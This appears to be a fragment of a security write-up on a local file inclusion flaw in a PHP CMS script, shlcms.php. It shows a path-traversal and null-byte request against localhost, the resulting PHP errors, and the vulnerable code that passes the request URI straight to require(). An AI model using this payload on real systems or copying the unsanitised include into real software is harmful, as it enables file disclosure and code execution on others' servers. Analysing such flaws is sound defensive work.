 Load URL
Split URL
Execute
http://127.0.0.1/shlcms.php?/../../2.txt#%00?s/../shlcms.php
Enable Post data Enable Referrer
shlcms.php?/../../2.txt22222
----
444444
----
html/shlcms.php?/../../2.txt
Warning: require(html/shlcms.php?/../../2.txt): failed to open stre
Fatal error: require(): Failed opening required 'html/shlcms.php?/
6
7 */
8 #print_r($_SERVER["REQUEST_URI"]."<br>----<br>");
9 $url_this=$_SERVER["REQUEST_URI"];
10 $url_this=substr($url_this,1,strlen($url_this)-1);
11 print_r($url_this);
12 if(!$url_this)
13 { print("111111<br>----<br>");
14 $skinRoot=$dirName.get_skin_root();
15 if(is_file($skinRoot.'default.html'))
16 $htmlfile=$skinRoot.'default.html';
17 elseif(is_file($skinRoot.'default.htm'))
18 $htmlfile=$skinRoot.'default.htm';
19 elseif(is_file($skinRoot.'default.php'))
20 $htmlfile=$skinRoot.'default.php';
21 else
22 $htmlfile='html/index.html';
23 }
24 else
25 {
26 print("22222<br>----<br>");
27 $url_this = 'html/'.$url_this;
28 if(@is_dir($url_this)){
29 print("333333<br>----<br>");
30 $htmlfile=$url_this.'index.html';
31 }else{
32 print("444444<br>----<br>");
33 $htmlfile=$url_this;
34 }
35 }
36 print($htmlfile."<br>");
37 require($htmlfile);
38 if (@is_file($htmlfile))
39 {
40 require($htmlfile);
41 exit;
42 }
43 print(555555);
NOSEC
Tide安全团队
PHP Hypertext Preprocessor file
: 1,012